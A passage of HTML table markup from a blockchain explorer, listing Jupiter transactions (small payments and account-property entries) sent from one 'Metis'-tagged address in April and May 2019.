								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-05-30 06:57:10</td>
								<td><a href="/explorer/block/811789">811789</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-8PS5-S8BN-TZZA-9PVET">JUP-8PS5-S8BN-TZZA-9PVET</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-05-30 06:57:10</td>
								<td><a href="/explorer/block/811789">811789</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-Z9FP-PMEW-4X85-65U6R">JUP-Z9FP-PMEW-4X85-65U6R</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-05-30 06:57:10</td>
								<td><a href="/explorer/block/811789">811789</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-Z9FP-PMEW-4X85-65U6R">JUP-Z9FP-PMEW-4X85-65U6R</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-05-30 06:57:10</td>
								<td><a href="/explorer/block/811789">811789</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-Z9FP-PMEW-4X85-65U6R">JUP-Z9FP-PMEW-4X85-65U6R</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-05-30 06:57:10</td>
								<td><a href="/explorer/block/811789">811789</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-LZK9-AHQ6-NU5E-EY85W">JUP-LZK9-AHQ6-NU5E-EY85W</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-05-30 06:57:10</td>
								<td><a href="/explorer/block/811789">811789</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-Z9FP-PMEW-4X85-65U6R">JUP-Z9FP-PMEW-4X85-65U6R</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-05-30 06:57:10</td>
								<td><a href="/explorer/block/811789">811789</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-USCY-4YA7-9J2K-HNHDH">JUP-USCY-4YA7-9J2K-HNHDH</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-05-30 06:57:10</td>
								<td><a href="/explorer/block/811789">811789</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-5MQT-XEK6-G8XH-9HHPZ">JUP-5MQT-XEK6-G8XH-9HHPZ</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-05-30 06:56:17</td>
								<td><a href="/explorer/block/811788">811788</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-ZEBM-TTCW-XTUA-C5ZZ3">JUP-ZEBM-TTCW-XTUA-C5ZZ3</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-05-30 06:56:17</td>
								<td><a href="/explorer/block/811788">811788</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-5MQT-XEK6-G8XH-9HHPZ">JUP-5MQT-XEK6-G8XH-9HHPZ</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-05-30 06:56:06</td>
								<td><a href="/explorer/block/811787">811787</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-8PS5-S8BN-TZZA-9PVET">JUP-8PS5-S8BN-TZZA-9PVET</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-05-30 06:56:06</td>
								<td><a href="/explorer/block/811787">811787</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-3AN8-8XHP-RKYU-95CR3">JUP-3AN8-8XHP-RKYU-95CR3</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-05-30 06:56:06</td>
								<td><a href="/explorer/block/811787">811787</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-KFMR-FR3A-97LL-6YEQK">JUP-KFMR-FR3A-97LL-6YEQK</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-05-30 06:56:06</td>
								<td><a href="/explorer/block/811787">811787</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-GDLJ-3A8D-LSTL-5BCTC">JUP-GDLJ-3A8D-LSTL-5BCTC</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-05-30 06:54:48</td>
								<td><a href="/explorer/block/811786">811786</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-GDLJ-3A8D-LSTL-5BCTC">JUP-GDLJ-3A8D-LSTL-5BCTC</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-05-30 06:53:13</td>
								<td><a href="/explorer/block/811784">811784</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-Z9FP-PMEW-4X85-65U6R">JUP-Z9FP-PMEW-4X85-65U6R</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-05-30 06:26:32</td>
								<td><a href="/explorer/block/811757">811757</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-UJWL-UXSL-2L7T-7ST4V">JUP-UJWL-UXSL-2L7T-7ST4V</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-05-30 06:24:42</td>
								<td><a href="/explorer/block/811756">811756</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-JE3X-75SY-S8MN-C9568">JUP-JE3X-75SY-S8MN-C9568</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-05-30 06:24:42</td>
								<td><a href="/explorer/block/811756">811756</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-KBJL-CAHN-P8E4-AM2VM">JUP-KBJL-CAHN-P8E4-AM2VM</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-05-30 06:24:42</td>
								<td><a href="/explorer/block/811756">811756</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-KL2T-MNQL-VP23-2VAYV">JUP-KL2T-MNQL-VP23-2VAYV</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-05-30 06:23:44</td>
								<td><a href="/explorer/block/811755">811755</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-KL2T-MNQL-VP23-2VAYV">JUP-KL2T-MNQL-VP23-2VAYV</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-04-04 05:01:32</td>
								<td><a href="/explorer/block/784893">784893</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-Y523-CPW8-P5XR-7VPMU">JUP-Y523-CPW8-P5XR-7VPMU</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-04-04 05:01:32</td>
								<td><a href="/explorer/block/784893">784893</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-Y523-CPW8-P5XR-7VPMU">JUP-Y523-CPW8-P5XR-7VPMU</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-04-04 05:01:32</td>
								<td><a href="/explorer/block/784893">784893</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-6DC7-4V59-VE8V-6EY7D">JUP-6DC7-4V59-VE8V-6EY7D</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-04-04 04:59:49</td>
								<td><a href="/explorer/block/784891">784891</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-VTKP-KHDC-KUDC-EJJRJ">JUP-VTKP-KHDC-KUDC-EJJRJ</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-04-04 04:59:44</td>
								<td><a href="/explorer/block/784890">784890</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-U9TD-NB2J-GALK-BH6LN">JUP-U9TD-NB2J-GALK-BH6LN</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-04-04 04:59:44</td>
								<td><a href="/explorer/block/784890">784890</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-GJWY-FJHH-YLQS-8TSRV">JUP-GJWY-FJHH-YLQS-8TSRV</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-04-04 04:59:44</td>
								<td><a href="/explorer/block/784890">784890</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-HZNL-CF6B-HUL8-AC2SY">JUP-HZNL-CF6B-HUL8-AC2SY</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-04-04 04:58:17</td>
								<td><a href="/explorer/block/784889">784889</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-HZNL-CF6B-HUL8-AC2SY">JUP-HZNL-CF6B-HUL8-AC2SY</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-04-02 21:56:13</td>
								<td><a href="/explorer/block/782959">782959</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-VY66-PDC2-8HML-6P5AR">JUP-VY66-PDC2-8HML-6P5AR</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-04-02 21:54:00</td>
								<td><a href="/explorer/block/782958">782958</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-YE4C-8FC3-BZH9-FJ77C">JUP-YE4C-8FC3-BZH9-FJ77C</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-04-02 21:54:00</td>
								<td><a href="/explorer/block/782958">782958</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-LXJA-7UB7-GD3E-8S7TH">JUP-LXJA-7UB7-GD3E-8S7TH</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-04-02 21:54:00</td>
								<td><a href="/explorer/block/782958">782958</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-Q2WJ-CEZ5-VR4H-3CR3R">JUP-Q2WJ-CEZ5-VR4H-3CR3R</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-04-02 21:52:39</td>
								<td><a href="/explorer/block/782956">782956</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-Q2WJ-CEZ5-VR4H-3CR3R">JUP-Q2WJ-CEZ5-VR4H-3CR3R</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-04-02 18:37:01</td>
								<td><a href="/explorer/block/782752">782752</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-MEE9-26TD-CJBA-5A5PQ">JUP-MEE9-26TD-CJBA-5A5PQ</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-04-02 02:30:37</td>
								<td><a href="/explorer/block/781753">781753</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-AG2E-82EC-HB7Z-G3DGN">JUP-AG2E-82EC-HB7Z-G3DGN</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-04-02 02:29:39</td>
								<td><a href="/explorer/block/781752">781752</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-TNWD-9CDQ-82QC-EHDC3">JUP-TNWD-9CDQ-82QC-EHDC3</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-04-02 02:29:39</td>
								<td><a href="/explorer/block/781752">781752</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-YXGB-YC2G-NRDR-8QMDG">JUP-YXGB-YC2G-NRDR-8QMDG</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-04-02 02:29:39</td>
								<td><a href="/explorer/block/781752">781752</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-V8JR-HKRU-RQKJ-6W2EF">JUP-V8JR-HKRU-RQKJ-6W2EF</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-04-02 02:28:57</td>
								<td><a href="/explorer/block/781751">781751</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-V8JR-HKRU-RQKJ-6W2EF">JUP-V8JR-HKRU-RQKJ-6W2EF</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-04-01 17:11:10</td>
								<td><a href="/explorer/block/781170">781170</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-VZ7Y-WQ22-FELX-26E5S">JUP-VZ7Y-WQ22-FELX-26E5S</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-04-01 17:09:47</td>
								<td><a href="/explorer/block/781169">781169</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-7Q4Q-JD9Q-43W2-8MZSZ">JUP-7Q4Q-JD9Q-43W2-8MZSZ</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-04-01 17:08:50</td>
								<td><a href="/explorer/block/781168">781168</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-HRZX-T6A3-XHJ3-HJEC8">JUP-HRZX-T6A3-XHJ3-HJEC8</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-04-01 17:08:50</td>
								<td><a href="/explorer/block/781168">781168</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-WX2X-SDN3-A5AF-EMCKS">JUP-WX2X-SDN3-A5AF-EMCKS</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-04-01 17:08:50</td>
								<td><a href="/explorer/block/781168">781168</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-DD6W-CVXP-NUWM-GBVWV">JUP-DD6W-CVXP-NUWM-GBVWV</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-04-01 17:07:45</td>
								<td><a href="/explorer/block/781166">781166</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-DD6W-CVXP-NUWM-GBVWV">JUP-DD6W-CVXP-NUWM-GBVWV</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-04-01 17:05:27</td>
								<td><a href="/explorer/block/781165">781165</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
